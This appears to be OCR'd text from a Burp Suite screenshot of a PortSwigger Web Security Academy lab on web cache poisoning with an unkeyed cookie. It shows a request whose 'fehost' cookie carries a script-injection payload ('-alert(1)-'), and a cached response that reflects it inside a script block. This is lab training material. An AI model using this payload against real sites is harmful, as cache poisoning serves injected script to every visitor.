 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0afd0050039de78c819fd44100dd0081.web-security-academ
y.net
3 Cookie: session=0naSwSe5SfeeUvUWNmA1RnO7z3makFuW;
fehost=someString"-alert(1)-"someString
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 10845
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
14 <script>
15 data = {
16 "host":
"0afd0050039de78c819fd44100dd0081.web-secur
ity-academy.net",
17 "path":"/",
18 "frontend":"someString"-alert(1)-
"someString"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>